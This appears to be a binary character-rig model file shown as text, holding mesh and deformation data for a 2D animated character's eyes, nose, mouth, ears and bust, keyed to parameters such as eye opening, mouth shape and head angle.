  ?#� ?� ?*P ?x ?+ ?� ?+p ?@ ?)� ?� ?&� ?0 ?"� ?� ? ( ?� ?(�     F2D_PSD.623	B_BODY.15BC<PARAM_EYE_L_OPEN2   �L�Ϳ��=���?L��?�    �  �  �  �  �  �?�  ?�  ?�  ?�  ?�  !   ]           6�"                                                                                   	            	         	   
      
   	      
            
                                                                                             
                  	                  	                        	      	         
                                                                                                                                                                                           @>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>��D?%�7>�~L?"e>���?'>P�D?�">*k0?%
�>?�?* !>X�?1�>��?/�>T�? {v>���?$ۅ>���?2B>�1?/b�>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~>Y{?;L8@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>��D?%�7>�~L?"e>���?'>P�D?�">*k0?%
�>?�?* !>X�?1�>��?/�>T�? {v>���?$ۅ>���?2B>�1?/b�>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~>Y{?;L8@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>�0>���>�r�>�LV>��>_��>@L�>d.N>��>�	�=�)�>�W�=� O>��>��?-P�>>�W?H�P>��?L��>��%?;[N>���?:�>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~=��$?6��@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>���?�a>�r?�+>���?%W>Ec�?$�X>>�?�^>�V?�`>�N?!�A>??$ v>E��?(�m>���?'��>�a�?#h�>���?%/�>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~=��$?6��@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>���?�a>�r?�+>���?%W>Ec�?$�X>>�?�^>�V?�`>�N?!�A>??$ v>E��?(�m>���?'��>�a�?#h�>���?%/�>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~=��$?6��@?  ?� ?� ?� ? @ ?"  ?� ?(� ?@ ?.� ?� ?.  ?� ?'� ?@ ?!  ?( ?#� ?� ?"` ?� ?!� ? ?!� ?8 ?"� ?h ?#� ?0 ?&8 ?8 ?( ?  ?)� ?( ?)� ?  ?(� ?  ?&x ?� ?8 ?( ?� ?� ?! ?  ?#� ?� ?*P ?x ?+ ?� ?+p ?@ ?)� ?� ?&� ?0 ?"� ?� ? ( ?� ?(�     F2D_PSD.553	B_BODY.15BC<PARAM_EYE_R_OPEN2   ���=���?L��  �  �  �  �?�  ?�  ?�  !   ]          %o                   
                               	            	      	            	                                                                        
       
         
            
                                                         	                                               	                                                         ,?1?�E?a��?40�?YL
?iث??�?wS�?%�?N�?Uˆ?%�?5� ?'X�?<"�?!R ?DQ? �(?M��?!�O?2%�?,�X?5�U?0h?<͛?)%?E�.?&P�?S��?)�Z?Xj?.�?\%�?,'�?SՑ? x�?L-4??C,?v<?;J ?<T?5~�?!�&,?1?�E?b�h?&q�?YL
?iث??�?wS�?%�?N�?T��?;:Q?4�H?:��?;.M?DZ�?DX�?EJ?Nx%?B�:?1��?7'p?2�v?C?:��?L�?DX�?MW9?O��?J�C?W��?A�o?\%�?0�@?QJ ?8j�?K�?<}v?D%,?=A?;!i?=@?7g\?8j�,?1>ډ�?bα?"�h?YL
?P &??�?]�(?%�?5* ?U(�?((�?4�H?'X�?;.M?*�?DX�?+U�?Nx%?(ε?0~?$�?3%�?0e?:j�?1x!?DX�?3��?O��?0Ͼ?W��?.tG?Z=A?"fg?Q��?">�?K�?"��?D%,?#T�?;!i?#T�?6JZ?!�!,?U� >�  ?]@ >�� ?[� >�  ?W� >�� ?S� >�  ?[X>��?V�>�Ŋ?W >�� ?X� >�� ?Z >�� ?U� >�\ ?U� >�� ?V� >�� ?X� >�� ?Z< >�� ?[� >�� ?\16>��?Z� >�� ?Y� >�� ?Xx >� ?W >� ?V~ >��     F2D_PSD.633	B_BODY.15BC<PARAM_EYE_L_OPEN   >L��?��?fff  �  �  �  �?�  ?�  ?�  !   ]          %o                   
                               	            	      	            	                                                                        
       
         
            
                                                         	                                               	                                                         ,>��Q?Š>�G?+��>0?g�>��8?u>��.?L� >;D�?(��>�=W?(t�>�H?$�m>za�?#�>W�?"�U>�V2?)h >�P�?0��>���?+�>|��?&*>Rf?*a�>.�?2 ~>%[c?*a�>F��? �>`'?�I>k?!�>�S�?Zf>��?��,>��Q?Š>
?$9�>0?g�>��8?u>��.?L� >A��?9�>���?8�E>���?B"�>�G�?B֥>\#?@O�>��x?4��>��j?@�_>��(?I�>�G�?K�>W�+?HP�>62�??��>%[c?._�>P�7?63S>g&?:E�>��?:՜>���?:՛>�*�?63S,>��Q>��]>8=?v!>0?Nˎ>��8?\F�>��.?3Ո>@
\?+C\>���?'�C>��s?,١>��p?,q�>Zz�?-=�>���?!�(>���?.>��(?1�>�G�?2J>W4N?2]>5>�?1��>&�?'h>N�5?$�>f�?#6r>��?" $>���?" #>��? �M,?U� >�  ?]@ >�� ?[� >�  ?W� >�� ?S� >�  ?[X>��?V�>�Ŋ?W >�� ?X� >�� ?Z >�� ?U� >�\ ?U� >�� ?V� >�� ?X� >�� ?Z< >�� ?[� >�� ?\16>��?Z� >�� ?Y� >�� ?Xx >� ?W >� ?V~ >��     F2D_PSD.643	B_BODY.15BC<PARAM_EYE_L_OPEN2   ���=���?L��  �  �  �  �?�  ?�  ?�  !   ]          %o                   
                               	            	      	            	                                                                        
       
         
            
                                                         	                                               	                                                         ,>��Q?Š>
?$9�>0?g�>��8?u>��.?L� >D~e?"�^>�1�?,�>�(,?$l�>�Ǜ?�
>f��?��>��:?.H�>�E?2= >��r?*�;>�ǚ?$K>fy?#�y>D��?(>�>%[c?._�>D��?�t>f��?�k>�.�?�)>��? :>��_?&<g,>��Q?Š>
?$9�>0?g�>��8?u>��.?L� >A��?9�>���?8�E>���?B"�>�G�?B֥>\#?@O�>��x?4��>��j?@�_>��(?I�>�G�?K�>W�+?HP�>62�??��>%[c?._�>P�7?63S>g&?:E�>��?:՜>���?:՛>�*�?63S,>�^+>�2�>��?"Q>-�??Qt�>�\?^�>�r?&7>=~�?(�/>�=W?'�B>��?+��>���?,�P>X��?*#@>�P�? �>�E?-ͻ>�;?3��>���?4�?>T��?2$I>2a�?.��>#r�?"��>K�P?"�'>c�/?$|>��?$�G>�^?$�F>�*�?">�,?U� >�  ?]@ >�� ?[� >�  ?W� >�� ?S� >�  ?[X>��?V�>�Ŋ?W >�� ?X� >�� ?Z >�� ?U� >�\ ?U� >�� ?V� >�� ?X� >�� ?Z< >�� ?[� >�� ?\16>��?Z� >�� ?Y� >�� ?Xx >� ?W >� ?V~ >��     F2D_PSD.413	B_BODY.15BC<PARAM_EYE_L_OPEN2   ���=���?L��  �  �  �  �?�  ?�  ?�  !   ]       $   7�%          "                                                                                                              
                  	                  	      	      	   
      
   	         
                              
                                                                                      
            "                                                                                                                 #                   !             !          "   !         	      "         #      !H>��O?>L>�÷?8<�>�;|?.Q�>�e?%��>F[X?&ޅ>4�W?,xv>"D�?5��>��?>�5>E<?9̓>�?2�^>(�?$��> 1?*9�>��?��>3	�?e�>}l�?
O�>���?
�>�CK?&C�>��@?!��>���?3#I>�QA?K:�>�$�?@�>�o�?5/>e�?-�u>H9?-_C>77�?3v>�?C��=�E??9�=��?6�r=��>?*�=�ey?#:>+w�?�>{&>�%�>�>?��>˜�?"�>��?@->�c>�PH>��N>��M>���>�x�>��h>�T�>��>���>:��>��?>	Y�>�9|=�b7>�]&> �?��=�I�>�k@=��>ݷ�>�5>���=��Z>�-�=�>�>u�>/8�>t�o>�M�>t�j>�X�>���>��>���>�xP>��">�Ǧ>�2>ֹ?^>���?(>���>�n>e�>��c>C�>��> P�?<�>]�? �c=�1�?5�=t��>�G�=N"�>�?]=��M>.�(>.Q>(5�>���>#�Y>���>@�>�?t>G�>ֹ>�t�>�1=e��H>�p�?5�	>��k?.�>��?2�0>j�?4
A>N��?3I=>&K�?0v4>�x?-��=���?*��=�u)?&�=�ŷ?$�>9�?"e=��?~�>�Q?:>=7�?)�>l?f?�B>�o?�Z>�r$?4T>���?j>��d?,
�>Ѣ/?D"�>���?;5>��?<�">�I�?@C�><"�?>9;>!��?8V�=���?8��=�e? ��=��?D�=���>�%�=��@?��>%7?��>n��?�[>��?��>�4C?d	>���?+��>�@>�4�H>�� ?
< >֐ ?	t >�( ?� >�p ?X >�� ?p >� ?	d >�p ?
P >�` ?� >� ?
t >�( ?	� >�@ ? >� ?� >� ?� >�� ?� >�x ?� >�0 ? >�� ? >׈ ?� >�( ?� >� ?@ >�0 ?
� >ڠ ?	� >ߐ ?	h >�0 ?	� >�� ?
� >� ?H >�� ?� >� ?	� >�` ?� >�  ?� >�� ?� >� ?� >�  ? >Ӱ ?  >� ?� >�%�?%�    �@�PARTS_01_EYE_BALL_001A3	B_BODY.143	B_FACE.01      BC<PARAM_EYE_BALL_Y   ��      ?�  C<PARAM_EYE_BALL_X   ��      ?�  	 =ؙ�>�Da>��>�Dd?��>�Df?Z��>�De=ؙ�>��>��>��?��>��?Z��>��=ؙ�?+�>��?+�?��?+�?Z��?+�=ؙ�?[Yh>��?[Yi?��?[Yj?Z��?[Ym =ؙ�>_�]>��>_�f?��>_�j?Z��>_�f=ؙ�>Κ9>��>Κ=?��>Κ>?Z��>Κ;=ؙ�?��>��?��?��?��?Z��?��=ؙ�?F�>��?F�?��?F�?Z��?F� =ؙ�>ʓ>��>ʟ?��>ʟ?Z��>ʎ=ؙ�>�4�>��>�4�?��>�4�?Z��>�4�=ؙ�?#>��?#?��?#?Z��?#=ؙ�?4i�>��?4i�?��?4i�?Z��?4i� > �>�Da>�0>�Dd?�m>�Df?_�>>�Dd> �>��>�1>��?�m>��?_�?>��> �
?+�>�2?+�?�m?+�?_�??+�> �?[Yh>�3?[Yi?�m?[Yj?_�>?[Ym > �>_�^>�0>_�f?�m>_�i?_�>>_�e> �>Κ9>�0>Κ=?�l>Κ>?_�>>Κ;> �	?��>�2?��?�m?��?_�??��> �?F�>�3?F�?�m?F�?_�>?F� > �>ʔ>�0>ʟ?�m>ʝ?_�>>ʎ> �>�4�>�1>�4�?�m>�4�?_�>>�4�> �?#>�1?#?�m?#?_�??#> �?4i�>�2?4i�?�l?4i�?_�>?4i� >)/>�Da>�VF>�Dd?%�>�Df?d��>�Dd>)1>��>�VF>��?%�>��?d��>��>)3?+�>�VG?+�?%�?+�?d��?+�>)6?[Yh>�VH?[Yi?%�?[Yj?d��?[Ym >)/>_�^>�VF>_�f?%�>_�h?d��>_�e>)0>Κ9>�VG>Κ=?%�>Κ>?d��>Κ;>)2?��>�VG?��?%�?��?d��?��>)4?F�>�VH?F�?%�?F�?d��?F� >)/>ʔ>�VE>ʟ?%�>ʛ?d��>ʍ>)0>�4�>�VF>�4�?%�>�4�?d��>�4�>)1?#>�VG?#?%�?#?d��?#>)4?4i�>�VG?4i�?%�?4i�?d��?4i�	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  F2D_PSD.153	B_BODY.14BC<PARAM_EMOTION   ��  �L��  v  v  v?�  ?�  !   ]                                                                  ?R6���r ?�ߍ>&�?�Z�?%^�?e��?�|�?3��?Uʰ?'>�U?W,�>�v2?R6���r ?�ߍ>&�?�Z�?%^�?e��?�|�?3��?Uʰ?'>�U?W,�>�v2?� ?I@ ?%@ ?L  ?&� ?Q� ?"  ?V� ?@ ?T  ?� ?N@ ? R�?N��    F2D_PSD.163	B_BODY.14BC<PARAM_EMOTION   ��  �L��  v  v  v?�  ?�  !   ]                                                                  =�d|�e�Y>��\>8�>�z�?̼>af�?�dD<��?^\��r�>�<;>�>�?=�d|�e�Y>��\>8�>�z�?̼>af�?�dD<��?^\��r�>�<;>�>�??%  ?� ?*� ?� ?,� ?� ?(  ?� ?"@ ?� ? � ?
� ?%ز?
�'    �@�PARTS_01_NOSE_001A3	B_NOSE.013	B_BODY.09      BC<PARAM_ANGLE_Y   ��      A�  C<PARAM_ANGLE_X   ��      A�  	 >�!�?7�T>��?7�d>���?7�?u\?7�>�"?=k>�a?=l�>��?=m�?u\?=m�>�1�?C�>�"e?C�>�4?C�?u\?C�>�=<?H��>�!�?H��>�4?H��?u\?H�� >�"?4Pu>��?4Pv>���?4Pv?uT?4Pv>�"?9�P>�X?9�Q>�|?9�Q?uT?9�Q>�1�??�)>�"R??�(>�#??�)?uT??�)>�=*?E0>�!�?E0>�#?E0?uT?E0 >�"?2��>��?2��>���?2��?uT?2��>�"?8L�>�X?8M�>�{?8M�?uT?8M�>�1�?=�:>�"Q?=��>�#?=�?uT?=�>�=)?C�l>�!�?C�l>�#?C�l?uT?C�l >��?7�T>���?7�d?b�?7�?T�?7�>��'?=k>��?=l�?b�?=m�?T�?=m�>��:?C�>��?C�?b�?C�?T�?C�>��:?H��>��?H��?b�?H��?T�?H�� >��+?4Pu>��?4Pv?b�?4Pv?T�?4Pv>��*?9�P>��?9�Q?b�?9�Q?T�?9�Q>��(??�)>��??�(?b�??�)?T�??�)>��(?E0>��?E0?b�?E0?T�?E0 >��,?2��>��?2��?b�?2��?T�?2��>��+?8L�>��?8M�?b�?8M�?T�?8M�>��(?=�:>��?=��?b�?=�?T�?=�>��'?C�l>��?C�l?b�?C�l?T�?C�l >�T�?7�T?��?7�d?��?7�?~?7�>�Q�?=k?�0?=l�?��?=m�?~?=m�>�N�?C�?��?C�?��?C�?~?C�>�N�?H��?��?H��?��?H��?~?H�� >�T�?4Pu?��?4Pv?��?4Pv?~?4Pv>�Q�?9�P?�+?9�Q?��?9�Q?~?9�Q>�N�??�)?��??�(?��??�)?~??�)>�N�?E0?��?E0?��?E0?~?E0 >�T�?2��?��?2��?��?2��?~?2��>�Q�?8L�?�+?8M�?��?8M�?~?8M�>�N�?=�:?��?=��?��?=�?~?=�>�N�?C�l?��?C�l?��?C�l?~?C�l	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  F2D_PSD.133	B_NOSE.01B   �  �?�  !   ]                                                
>��ɾ�>�?��E?8��?-GM?�$4�"=?�@;>֑�>�8
?Z� >�  ?^  >�� ?[� >ŀ ?Y@ >�  ?Z�u>��H    �@�PARTS_01_MOUTH_001A3	B_BODY.163	B_BODY.09      BC<PARAM_ANGLE_Y   ��      A�  C<PARAM_ANGLE_X   ��      A�  	 >��?IG�>�:X?IK�?6?IL%?�u?IF2>���?V�>�9�?V!{?5�?V&�?��?V(�>���?b��>�=I?b��?7u?b��?�j?b�O>���?o {>�C(?o!�?<�?o%?�j?o% >��?F>�:L?F?6?F?�k?F�>��K?R�L>�:?R�L?5�?R�L?�?R�L>��r?_>�=�?_?7}?_?�!?_>��q?k��>�C`?k��?<;?k��?�!?k�� >��"?DР>�:J?D�G?6?Dт?�j?Dу>��M?QJ�>�:?QK,?5�?QKy?�?QK�>��s?]�+>�=�?]�?7}?]�m?� ?]�>��r?j>�>�C`?j?=?<:?j?�?� ?j?� >�E�?IG�>�l�?IK�?
I�?IL%?�%?IF2>�Ei?V�>�l?V!{?
I�?V&�?�_?V(�>�E=?b��>�l?b��?
I�?b��?�c?b�O>�E<?o {>�l^?o!�?
I�?o%?�c?o% >�E�?F>�l�?F?
I�?F?�?F�>�E�?R�L>�l�?R�L?
I�?R�L?�?R�L>�E�?_>�l�?_?
I�?_?�?_>�E�?k��>�l�?k��?
I�?k��?�?k�� >�E�?DР>�l�?D�G?
I�?Dт?�?Dу>�E�?QJ�>�l�?QK,?
I�?QKy?�?QK�>�E�?]�+>�l�?]�?
I�?]�m?�?]�>�E�?j>�>�l�?j?=?
I�?j?�?�?j?� >ŕ�?IG�>���?IK�?O?IL%? �J?IF2>š�?V�>���?V!{?�?V&�? ��?V(�>Ŧd?b��>��w?b��?}?b��? �~?b�O>Ŧc?o {>���?o!�?�?o%? �~?o% >ŕ�?F>���?F?E?F? �@?F�>Ţb?R�L>��@?R�L??R�L? ��?R�L>Ŧ�?_>��?_?�?_? �5?_>Ŧ�?k��>�� ?k��?�?k��? �5?k�� >ŕ�?DР>���?D�G?D?Dт? �??Dу>Ţd?QJ�>��@?QK,??QKy? ��?QK�>Ŧ�?]�+>��?]�?�?]�m? �4?]�>Ŧ�?j>�>�� ?j?=?�?j?�? �4?j?�	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  	F2D_PSD.473	B_BODY.16BC<PARAM_MOUTH_EMO   >L��>���  �  �  �?�  ?�  !   ]                             >G�P>�ݷ>QB?j�?_o?a�?UL�>y/X>G�P>�ݷ>QB?j�?_o?a�?UL�>y/X?S0 >�� ?SP >�  ?\ >�` ?[� >��     F2D_PSD.653	B_BODY.16BC<PARAM_MOUTH_EMO   >���>���  �  �  �?�  ?�  !   ]                             >A��>gm>W�o?V H?t9?dU?t9	>A�^>A��>gm>W�o?V H?t9?dU?t9	>A�^?S*�>��U?Sj�?j�?\U?�?\U>�*�    F2D_PSD.093	B_BODY.16BC<PARAM_MOUTH_OPEN_Y   =���>L��C<PARAM_MOUTH_EMO       >L��  �  �  �  �  �?�  ?�  ?�  ?�  !   ]                                                                                    >edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��>edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��>edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��>edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��?U� ?V  ?Z@ ?V  ?^@ ?Z  ?[@ ?^� ?V@ ?_@ ?R� ?Z� ?Z?ZB?V��?Y�h    F2D_PSD.103	B_BODY.16BC<PARAM_MOUTH_OPEN_Y   ?fff?�  C<PARAM_MOUTH_EMO       >L��  �  �  �  �  �?�  ?�  ?�  ?�  !   ]                                                                                    >�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��>�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��>�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��>�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��?T  ?F@ ?Y@ ?F� ?^@ ?I@ ?[� ?N� ?V@ ?P@ ?R  ?K� ?YF7?K:�?Tز?I�'    F2D_PSD.113	B_BODY.16BC<PARAM_MOUTH_OPEN2   ���    ?L��C<PARAM_MOUTH_EMO       >L��  �  �  �  �  �  �  �?�  ?�  ?�  ?�  ?�  ?�  !   ]          "f         
                                                                 	                                                                                                                                    	      	         	   
      
   	      
            
                                                         ,?L�?Bҩ?��?��?*x�>�Q�?4�
>���?F�Y>��^?B�>��?&��>ʟ�>�Ʃ>�Cq>���>���>_U>ڶY>���>�V�>��8>�a >���?17?9�P?)��?iAs??B?c�>��?t�w�>6
>&?=���?!�>�6�>�q�?*�>�[�?٨>��6,?	{�?��H?��?e�Z?%I�?X9�?8��?>[�?K"+? F?A�>��?!m=�[�>��==�\�>���>�L�>[[�?�`>�٘?:�6>�H?Zy^>���?~v?H��?tW	?iAs??B?c�>��?t�w�>6
>&?=���?!�>���?"o?*�?�N?٧?w�,?��?A�a?|�?'�?*Ɯ?�Y?;�X>��7?G��>��?A�>�Z?%��>��r>�u�>�xB>� >�u�>w��>�E/>�u�>��q>���?��>�w�?*�b?9DD?(ޞ?]�x?��?Or�>�8y?�>a�>J6R>�4->3	$?��>���>�� ?*�>���?=�>�i1,?L�?Bҩ?��?��?*x�>�Q�?4�
>���?F�Y>��^?B�>��?&��>ʟ�>�Ʃ>�Cq>���>���>_U>ڶY>���>�V�>��8>�a >���?17?9�P?)��?iAs??B?c�>��?t�w�>6
>&?=���?!�>�6�>�q�?*�>�[�?٨>��6,?	{�?��H?��?e�Z?%I�?X9�?8��?>[�?K"+? F?A�>��?!m=�[�>��==�\�>���>�L�>[[�?�`>�٘?:�6>�H?Zy^>���?~v?H��?tW	?iAs??B?c�>��?t�w�>6
>&?=���?!�>���?"o?*�?�N?٧?w�,?��?A�a?|�?'�?*Ɯ?�Y?;�X>��7?Kp9>ֿ?A�>�Z?%��>��r>�u�>�xB>� >�u�>c�1>��	>�u�>��q>���?��>�w�?*�b?9DD?(ޞ?]�x?��?bŘ>�Z�?�>a�>nC>��^>3	$?��>���>�� ?*�>���?=�>�i1,?/� ?Sx ?/� ?Q� ?0� ?QP ?1� ?P� ?2X ?O@ ?1� ?M` ?0� ?K� ?.P ?K� ?- ?Mh ?,X ?O8 ?,� ?P� ?-� ?Q` ?- ?R` ?2@ ?R ?3� ?O� ?3P ?Lh ?/x ?J� ?+� ?L` ?+X ?O� ?-�H?O9�?1-?O>@?/�?O<5    F2D_PSD.123	B_BODY.16BC<PARAM_MOUTH_OPEN_Y   >L��?   ?fffC<PARAM_MOUTH_EMO       >L��  �  �  �  �  �  �  �?�  ?�  ?�  ?�  ?�  ?�  !   ]          <                                                                                         	      	   
      
                                          
                                    $>˵>��?f`�>��>_u�>աq>��>���>ڣs>� �?��>Ϙ�?:J�>ε?Ub�>�ܺ?]�>ٶ�?W�N>�O�?3a�? �&?��?�P>��??I�>V�e>��>Z��>��?W��>��~?A�>�_>�kM>���$=�o�?1�?x]�>���>(�>��.>���>�n>ז�=��B?��=S�H?<�=�҅?[��>v^�?k<c>�i�?_��?1n ?8B�?b��?
�?ph�>��?fI�>(�<?>��>4�9?qm?[�,>�~�?A�?��>�kM?%�$=�8i>���?d�f>�a�>/�K>��+>���>�`$>��#>�W�?ɕ>ֲ�?Cp7>�c�?T��>��4?^�*>�3�?W�N>�·?-��?��?��?��>��x?	�U>Ci�>���>J�>��?Y5�>�8�?A�?��>�kM?%�$>˵>��?f`�>��>_u�>աq>��>���>ڣs>� �?��>Ϙ�?:J�>ε?Ub�>�ܺ?]�>ٶ�?W�N>�O�?3a�? �&?��?�P>��??I�>V�e>��>Z��>��?W��>��~?A�>�_>�kM>���$=�o�?1�?x]�>���>(�>��.>���>�n>ז�=��B?��=S�H?<�=�҅?[��>v^�?k<c>�i�?_��?1n ?8B�?b��?
�?ph�>��?fI�>(�<?>��>4�9?qm?[�,>�~�?A�?��>�kM?%�$=�8i>���?d�f>�a�>/�K>��+>���>�`$>��#>�W�?ɕ>ֲ�?Cp7>�c�?T��>��4?^�*>�3�?W�N>�·?-��?��?��?��>��x?	�U>Ci�>���>J�>��?Y5�>�8�?A�?��>�kM?%�$?S� ?=� ?] ?=� ?T� ?<0 ?U� ?;0 ?WX ?:� ?X� ?:� ?Z� ?:� ?[� ?;� ?\� ?<� ?\ ?? ?Zp ?@p ?X� ?@� ?VH ?@� ?T� ??p ?T�
?=��?[ލ?=��?Y�?=��?W�?=��    F2D_PSD.523	B_BODY.16BC<PARAM_MOUTH_OPEN2   �L�Ϳ��C<PARAM_MOUTH_EMO       >L��  �  �  �  �  �?�  ?�  ?�  ?�  !   ]                                                                                    >edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��>edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��>edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��>edϽ؆F?.�h�؆9?��!>��^?Gv�?��_>��9?�荽�c�?��?*�>�c>�G>��?U� ?V  ?Z@ ?V  ?^@ ?Z  ?[@ ?^� ?V@ ?_@ ?R� ?Z� ?Z?ZB?V��?Y�h    F2D_PSD.533	B_BODY.16BC<PARAM_MOUTH_OPEN2   ?L��?�  C<PARAM_MOUTH_EMO       >L��  �  �  �  �  �?�  ?�  ?�  ?�  !   ]                                                                                    >�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��>�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��>�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��>�˽�?$�Ž@�?�i>���?bt�?�0�>�
Y?���hW�?*k�?%D^? �F>_R�>��?T  ?F@ ?Y@ ?F� ?^@ ?I@ ?[� ?N� ?V@ ?P@ ?R  ?K� ?YF7?K:�?Tز?I�'    F2D_PSD.433	B_BODY.16BC<PARAM_MOUTH_EMO   >���?     �  �  �?�  ?�  !   ]                             =���>5��=��??m5�?���?v�{?��=Du=���>5��=��??m5�?���?v�{?��=Du?Q� >Ԁ ?Q� >�  ?^�U>⪫?]�>�*�    �@�PARTS_01_EAR_001A3	B_BODY.103	B_BODY.09      B H���|?-��J?-=��o?->:ʥ?->���?->���?-���|?�M?�=��n?�>:ʥ?�>���?�>���?���|? 
Ǽ�Q? 
�=��l? 
�>:ʥ? 
�>���? 
�>���? 
Ƚ��|?)����M?)��=��o?)��>:ʦ?)��>���?)��>���?)�����|?3�}��H?3�}=��r?3�~>:ʧ?3�~>���?3�~>���?3�~���|?=�P��H?=�P=��s?=�P>:ʧ?=�Q>���?=�Q>���?=�Q?�  A3	B_BODY.113	B_BODY.09      B H?�
?-?6��?-?P 9?-?i��?-?���?-?�v�?-?�
?�?6��?�?P 9?�?i��?�?���?�?�v�?�?�
? 
�?6��? 
�?P 9? 
�?i��? 
�?���? 
�?�v�? 
�?�
?)��?6��?)��?P 9?)��?i��?)��?���?)��?�v�?)��?�
?3�{?6��?3�{?P 9?3�|?i��?3�|?���?3�|?�v�?3�|?�
?=�N?6��?=�N?P 9?=�O?i��?=�O?���?=�O?�v�?=�O?�  F2D_PSD.073	B_BODY.11B   &  &?�  !   ]          <   	            	                  	               	                  	                                                                                                         
             "?�ľ]Η?K�u�r�?��=�m?���?�]?-�I?�b	>���?���>�o>�j ?K�u>�1�?�[>��>��)?0�8>�!%?�R�>�� ?�P�?l�?���?A��?��T?l�0?�x�?%GϾ�
�?LP꾘��">ڀ >Ȁ >� >�  >�  >�  >� >׀ >ހ >�  >Ѐ >� >�  >Ӏ >� >�� >�t�>��H>և�>ٞ>���>�]�>�0p>���>��>�/@>���>�b>�U>�)">�>��N>��>���    F2D_PSD.363	B_BODY.10B   &  &?�  !   ]          9   	            	                  	               	                  	                                                                                  
                            >�:q�]��>W�Q�r��(�=��:�֓?�F>��f?�a�?'5�?���?<=>�i�>W�N>�1�>��@>���?F�?0�'>��e���>l�c���?�;?��F?ZC?�+>��?�8c>MQ�?�ǀ >ڀ >Ȁ >� >�  >�  >�  >� >׀ >ހ >�  >Ѐ >� >�  >Ӏ >� >�� >�t�>��H>և�>ٞ>�>Åv>�k>���>�ē>�b>քG>�>��>�p>���>��    �@�PARTS_01_BUSTA3	B_BODY.023	B_BODY.18      BC<PARAM_BOING   ��      ?�  C<PARAM_BODY_Y   ��      ?�  	H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>�� >�`�>軜>�y�?]i>�M�?(b�>�,F?B]�>��5>��>�ڑ>���>ƻ�>�a>�j�?`>�@?(fF>�H�?B]�>�ڑ>��>���>���>�̶>�r>�j�?`
>�'?(fG>�P�?B]�>���>��>��I>��>���>転>���?]m>�v�?(b�>�J]?B]�>��I>��?��>��%?��>�1?��?]�?��?(]�?��?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>��U>���>�Ò>�T�?�
>�V[?()>���?B]�>��5>��>�ڑ>�m#>�j>��S>�^H?$>�`�?'�=>�A
?B]�>�ڑ>��>���>�k�>�+�>��>�b�?$N>�u
?'��>�JC?B]�>���>��>��I>���>��l>���>�v�?�S>�~U?(�>��B?B]�>��I>��?��>��%?��>�1?��?]�?��?(]�?��?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>��s>���>�>�o(?\E>�w�?(X>���?B]�>��5>��>�ڑ>���>��7>��O>��?[>��?(RN>���?B]�>�ڑ>��>���>�Ѧ>Νv>��>�_	?[>�B�?(RD>�vK?B]�>���>��>��I>���>���>�>��?\9>�g?(X >�k?B]�>��I>��?��>��?� >�?mC?]�?+�?(]�?A�?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>�� >�`�>軜>�y�?]i>�M�?(b�>�,F?B]�>��5>��>�ڑ>���>ƻ�>�a>�j�?`>�@?(fF>�H�?B]�>�ڑ>��>���>���>�̶>�r>�j�?`
